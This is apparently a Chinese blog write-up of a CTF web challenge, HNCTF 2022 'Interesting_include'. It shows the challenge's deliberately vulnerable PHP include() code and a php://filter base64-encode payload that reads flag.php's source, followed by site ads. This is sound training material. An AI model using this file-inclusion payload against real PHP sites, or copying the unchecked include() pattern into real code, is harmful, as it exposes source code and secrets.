NSSCTF [HNCTF 2022 Week1]Interesting_include

1.[NSSCTF 2022 Spring Recruit]ezgame2.NSSCTF [GXYCTF 2019]Ping Ping Ping3.NSSCTF [SWPUCTF 2021 新生赛]hardrce4.NSSCTF [SWPUCTF 2021 新生赛]easyupload3.05.Nssctf [SWPUCTF 2021 新生赛]error6.NSSCTF [SWPUCTF 2021 新生赛]pop7.NSSCFT [SWPUCTF 2022 新生赛]ez_ez_php8.NSSCTF [SWPUCTF 2021 新生赛]crypto8

9.NSSCTF [HNCTF 2022 Week1]Interesting_include

10.NSSCTF [鹤城杯 2021]EasyP11.NSSCTF [NISACTF 2022]babyserialize<?php //WEB手要懂得搜索 //flag in ./flag.php if(isset($_GET['filter'])){ $file = $_GET['filter']; if(!preg_match("/flag/i", $file)){ die("error"); } include($file); }else{ highlight_file(__FILE__); }





可以知晓,该段代码使用preg_match函数过滤掉了flag,绕过preg_match函数可以使用php://filter,通过对要读的文件进行base64加密来完成绕过

playload:/?filter=php://filter/read=convert.base64-encode/resource=flag.php

得到一串base64加密的数据,放进bp进行解码,取得flag

合集:

NSSCTF诺赛斯

![NSSCTF [HNCTF 2022 Week1]Interesting_include](https://img2024.cnblogs.com/blog/3502837/202408/3502837-20240822151423529-2079183236.png) NSSCTF [HNCTF 2022 Week1]Interesting_include

NSSCTF [HNCTF 2022 Week1]Interesting_include

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!

· AI编程工具终极对决:字节Trae VS Cursor,谁才是开发者新宠?

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!